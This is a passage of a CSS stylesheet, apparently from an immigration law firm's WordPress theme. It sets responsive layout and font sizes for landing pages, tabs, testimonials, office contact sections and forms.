.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{top:70px !important;}
}

/* ========================================= */
/* ==================1250px================= */
/* ========================================= */
@media only screen and (max-width:1250px){
#topnav > li{width:12% !important;}
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:35px; line-height:42px; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-size:20px; line-height:25px; max-width:500px; padding:20px 0px 5% 0px;}
}

/* ========================================= */
/* ==================1199px================= */
/* ========================================= */
@media only screen and (max-width:1199px){
/*------ LP APRIL ------*/
.title-lp-april{font-size:45px; line-height:53px;}
.text-blue-lp-april{font-size:25px; line-height:30px;}
.button-contact-april-area{width:465px;}
.title-blue-content-april{font-size:23px; line-height:32px; margin-bottom:20px; margin-top:5px;}
.text-white-box-april{font-size: 14px; padding:22px;}
.text-white-box-april p{margin: 15px 0;}
.box-check-april{margin-bottom:20px;}
.text-white-blue-area-april{font-size:26px; line-height:34px;}

.title-white-orange-area-april{font-size:36px; line-height:38px;}
.text-white-orange-area-april{font-size:14px;}
.text-white-box-april li{margin-bottom:15px;}

.title-white-blue-area-02 {font-size: 45px; line-height: 50px;}
.text-numbers-april{font-size:14px;}
.number-april{font-size:35px; width:50px; height:50px; line-height:50px;}

.text-content-lp-april{font-size:14px;}
.title-white-blue-area-03{font-size: 45px; line-height: 55px; margin-bottom: 40px;}
.text-white-blue-area-03{font-size:14px;}
/*------ LP APRIL ------*/

.img-banner-cta-success{display:none;}

/*---------- Internal -------------*/
.left-header-lp{float:none; width:100%;}
.right-header-lp{float:none; width:100%;}

#top-deportation #gform_submit_button_8{width:100%; font-size:21px; margin:30px 0 0;}

.logo-large{padding-top:0px;}
/*---------- Internal -------------*/

.button-faq02{font-size:30px; line-height:35px; padding:21px 0;}
.text-01-content-bottom-02{font-size:25px; line-height:30px;}

.image-responsive{margin-top: -130px; margin-left:350px;}
}

/* ========================================= */
/* ==================1196px================= */
/* ========================================= */
@media only screen and (max-width: 1196px) {
#boxes-deportation{margin-top:45px;}
#topnav > li > a{font-size:12px !important; line-height:16px;}
.menu-holder.isStuck #topnav > li > a{font-size: 12px !important;}

.header .container{max-width:1194px;}
.header .container .span12{max-width:1194px;}

.logo-large{margin-left:120px !important;}
.button-slide-bottom{width:70%; font-size:17px;}

.input-ft{margin-right:0px; margin-left:20px;}
.submit-ft{margin-right:0px; margin-left:20px;}

.footer-widgets .follow-ft{float:none; width:300px; margin:0 auto;}
.follow{width:100px;}
.ft-icon{width:150px;}
.footer-widgets .span4{float:none;}
.footer-widgets .address-ft{width:43%; float:left;}


.address-footer{float:left; width:190px;}
.map-footer{float:left; width:183px;}

#input_10_2{margin: -96px 0 0 150px;}
#input_10_4{margin: -153px 0 0 299px;}
#field_10_2 .validation_message{margin:-28px 0 0 159px;}
#field_10_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_10 .gform_footer{margin:-126px 0 0 !important;}

#input_12_2{margin: -96px 0 0 150px;}
#input_12_4{margin: -153px 0 0 299px;}
#field_12_2 .validation_message{margin:-28px 0 0 159px;}
#field_12_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_12 .gform_footer{margin:-126px 0 0 !important;}

}

/* ========================================= */
/* ==================1185px================= */
/* ========================================= */
@media only screen and (max-width:1185px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:60px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-size:30px; text-transform:uppercase; color:#013564; padding:0px 0px 30px 0px;}
.subsubtitle-2019{font-size:20px; text-transform:uppercase; color:#013564; padding:0px 0px 100px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


#blue-boxes-sep-2018{background:var(--wpr-bg-2e6fd283-0486-4d36-b30f-839c91778787) no-repeat !important; width:100%; max-height:450px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-426bb46c-3905-4843-8d99-25ef45530534) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:45px; line-height:45px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:15px; margin:0px; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.title-new-2017{font-size:40px; line-height:40px;}
.sub-title-new-2017{font-size:25px; line-height:25px;}

.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; font-size:18px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:30px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

/* ========THREE BOXES========= */
.box-num-03{width:25.33%; margin:4%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:40px; line-height:70px;}
.box-num-03-big span{font-size:65px;}

.third-part-area{width:31.33%; margin:0% 1%; float:left; font-size:25px; line-height:30px; padding:50px 0px;}

.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:16px; line-height:24px; padding:50px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:80px 0px 0px 0px;}

}

/* ========================================= */
/* ==================1100px================= */
/* ========================================= */
@media only screen and (max-width:1100px){
#congratulation-boards{font-size:13px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:16px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:40px; line-height:40px; margin:35px 0px 25px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:18px; color:#2a2b2d; width:96%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:14px; width:96%;}
.date-cba{font-size:9px; width:96%; background: var(--wpr-bg-baeec494-254f-4b9e-af8a-c6925828cefd) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:15px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:50px; margin-bottom:50px;}

.logo-large{margin-left:90px !important;}
}

/* ========================================= */
/* ==================1080px================= */
/* ========================================= */
@media only screen and (max-width:1080px) {
#header-2017 .content-top-2017{width:98%; margin:0 auto;}
#header-2017 .logo-2017{width:30%; float:left;}

#mainmenu-2017{float:right; width:70%; text-transform:uppercase;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:12px 8px 10px 8px;}
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:14px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

#benefits-hiring-2017{padding:50px 0px 70px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:35px 0px 50px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:45px; line-height:45px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .carousel{width:100%;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-size:16px; line-height:18px; padding:30px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:30px; margin-bottom:20px; }

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:45px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:45px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:25px; line-height:30px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:20px;}

.office-title{color:#003563; font-size:40px;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:40px !important; line-height:45px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:30px !important; line-height:35px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:20px 70px; margin-top:20px; margin-bottom:15px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:320px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

.lantran{position:fixed; right:7px !important; top:70px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================1035px================= */
/* ========================================= */
@media only screen and (max-width:1035px){
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:50%; padding:20px 0px 3% 0px;}
}

/* ========================================= */
/* ==================1024px================= */
/* ========================================= */
@media only screen and (max-width: 1024px) {
.logo-large{margin-left:50px !important;}
.box-home-01 .title{font-size: 24px !important; line-height: 26px !important;}

.text-blackarea-01{font-size:27px; line-height:33px;}
.text-blackarea-02{font-size:20px; line-height:27px;}
}

/* ========================================= */
/* ==================1019px================= */
/* ========================================= */
@media only screen and (max-width:1019px) {
#blue-boxes-sep-2018{width:100%; max-height:auto !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:5px solid #fff; border-radius:5px; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:relative; margin:60px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.content-lp{max-width:768px; margin:0 auto; padding:0px 5px;}	


.title-form-apply{font-size:33px;}
.submit-lp{margin-right:12px;}

.text-follow{font-size:14px;}
.text-address-info{font-size:15px;}
.button-footer{font-size:14px; margin-left:5px;}
.logos-footer{width:80%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:120px 0px 0px 0px; position:relative;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:250px; border:0px;}
#banner-cta-2017 h1{font-size:35px; line-height:55px;}
#banner-cta-2017 h2{font-size:20px; }
#banner-cta-2017 h3{font-size:17px;}
#banner-cta-2017 .bg-blue-content-header{font-size:20px; line-height:35px; padding:60px 0px; margin:80px 0px 0px 0px;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:26px; line-height:35px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:33px;}
  
.number-things{font-size:62px;}
.text-things{font-size:16px; line-height:26px;}
  
.title-resources-2017{font-size:30px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/


/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:40px 0px 40px 0px;}
.box-our-team{width:31.33%; float:left; margin:30px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:35px; line-height:40px;}
.name-our-team-2017{font-size:18px; padding-top:10px;}
.job-our-team-2017{text-align:center; font-size:18px; color:#003563; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:16px; color:#616161; line-height:20px;}
/*----- NEW CONTACT US - OMAR ------*/


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:45px; line-height:60px;}
.homepage-2017-txt-2018{font-size:18px; line-height:28px;}
.btn-2018{font-size:22px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 30px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:500px; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}

/* ========BLUE AREA========= */
#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:30px 0px 30px 0px;}

.title-sep-2018{font-size:40px; line-height:50px;}
.sub-sep-2018{font-size:28px; line-height:38px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:25px; line-height:25px; display:block;}

#gray-area-sep-2018{width:100%; padding:30px 0px 0px 0px; }

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:18%;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:left;}

.opt-01-a{width:25%;}
.opt-01-b{width:57%;}
.opt-02-a{width:30%;}
.opt-02-b{width:52%;}
.opt-03-a{width:35%;}
.opt-03-b{width:47%;}

.opt-02-b-russian{width:75%; float:right;}


/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:500px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-035f0b08-caf4-49d0-80b6-6f205b2fed14) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-e68ced7b-d412-4c98-8c14-6038cb283b5c) no-repeat center; background-size:cover; padding:90px 0px;}
.background-v2-02{background:var(--wpr-bg-f415433c-a01d-4ab1-841a-576e492fa57c) no-repeat center; background-size:cover; padding:90px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; font-size:16px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; font-size:16px;}
.new-area-2019-v2-left p{margin-top:30px;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:40px; line-height:40px;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:24px; line-height:25px; color:#fff; float:left; padding:35px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-1dd19be5-3915-43d3-ab9a-36caead42d9b) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

}

/* ========================================= */
/* ==================980px================== */
/* ========================================= */
@media only screen and (max-width:980px){
/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:50px 0px 50px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:44%; margin:5% 3% 0% 3%; padding:0px 0px 0px 40px; }

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:20%; float:left; font-size:15px;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:80%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:20px 35px; margin:70px 0px 25px 0px; }

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:15px; text-align:left;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:25%; float:left; font-size:70px; line-height:60px;}
.content-num-2019{width:70%; float:right; font-size:15px; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:30px; text-transform:uppercase; padding:15px 50px 10px 50px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:55%; float:left; color:#fff; font-size:15px; line-height:25px; text-align:left; }
.title-alice-2019{font-size:40px; line-height:45px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:40%; float:right; text-align:left; font-size:16px;}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:25px; line-height:32px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:25px; }
/* ===================== new landing page 2019 ===================== */

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:35%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:65%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }

#office-2017{padding-top:50px !important; background-color:#ffffff;}
.office-content{width:46%; margin:0px 2%x 50px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 30px 0px;}
.office-l{width:45%; float:left; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-size:17px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%}
#form-contact-2017-r{width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

.bullets-home-2017{font-size:25px; line-height:35px; text-align:left !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:505px; border:0px; margin-bottom:110px;}
.bullets-home-2017 .name-logo{width:100%; max-width:505px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:left !important; font-size:30px !important; line-height:40px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 50px; color:#fff;}
.content-section-03-l{width:50%; float:left;}
.content-section-03-r{width:45%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:50px 0px 0px 0px; display:inline-block;}


/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:55%; float:left;}
.content-section-09-top-r{width:40%; float:right;}
.phone-section-09{background:var(--wpr-bg-b8673c3f-4b46-40ec-a502-8d9ca24fb1e9) no-repeat left center; background-size:15%; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px;}

/* ========THREE BOXES========= */
.box-num-03{width:27.33%; margin:3%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:30px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:14px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:12px; width:98%;}
.date-cba{font-size:9px; width:98%; background: url(https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:5px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:30px; margin-bottom:30px;}

.col-sm-6{float:none; width:100%; margin-bottom:30px;}
.title-lp-april{font-size: 30px; line-height: 40px;}
.text-blue-lp-april{font-size: 20px; line-height: 25px;}
.text-blue-lp-april p{margin: 20px 0;}
.title-white-orange-area-april {font-size: 27px; line-height: 30px; margin-bottom:30px;}

/*------ LP APRIL ------*/
.title-white-blue-area-02{font-size: 30px; line-height: 41px; margin-bottom:40px;}
.title-white-blue-area-03{font-size: 30px; line-height: 42px; margin-bottom: 30px;}
/*------ LP APRIL ------*/


#topnav > li > a{font-size: 10px !important;}
.menu-holder.isStuck #topnav > li > a{font-size:10px !important;}
.logo-large{margin-left:140px !important;}

.title-slide-bottom{font-size:58px; line-height:63px;}

.text-image-home{font-size: 24px; line-height:28px; right:45px; top:29px;}
.bwi-content-block h2{font-size: 24px; line-height:28px;}
#content-middle h2{font-size:25px;}

.text-address-01{margin-bottom:15px;}
.map-footer{margin-left:5px;}

/*----- Internal ------*/
.left-about-01{float:none; width:100%;}
.right-about-01{float:none; width:100%;}

.left-about-02{float:none; width:100%;}
.right-about-02{float:none; width:100%;}

.box-benefits{float:none; width:100%; margin-bottom:20px;}
.button-area-faq{width:100%;}
.button-faq{font-size:32px; line-height:35px;}
.img-alice-03{display:none;}


.area-box-d{float:none; width:310px; margin:0 auto; font-size:19px;}

.left-ci{float:none; width:100%;}
.right-ci{float:none; width:100%;}

.left-about-lp{width:100%; float:none;}
.right-about-lp{width:100%; float:none;}


.col-1-2{float:none; width:85%; padding:0px 15px 0px 5px; box-sizing:border-box;}
/*----- Internal ------*/


#form-consultation .span4{float:none; width:100%;}
#form-consultation .span8{float:none; width:100%; padding-left:20px; box-sizing:border-box; margin-top:30px;}

